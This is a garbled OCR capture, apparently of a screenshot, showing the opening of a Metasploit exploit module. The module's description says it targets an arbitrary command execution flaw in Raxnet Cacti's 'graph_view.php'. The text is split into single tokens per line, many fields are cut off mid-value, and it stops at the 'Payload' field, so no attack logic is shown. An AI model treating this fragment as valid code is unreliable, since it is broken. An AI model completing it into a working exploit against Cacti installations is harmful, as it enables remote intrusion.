
	include 
Msf
:
:
Exploit
:
:
Remote
:
:
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'C
'Description'
=
>
%q{
					This module exploits an arbitrary command execution vulnerability in the

				Raxnet Cacti 'graph_view.php' script. All versions of Raxnet Cacti prior to

				0.8.6-d are vulnerable.

			}
,
'Author'
=
>
[
'License'
=
>
MS
'Version'
=
>
'$
'References'
=
>
[
[
'OSVDB'
,
'17
[
'BID'
,
'1404
]
,
'Privileged'
=
>
fa
'Payload'
=
>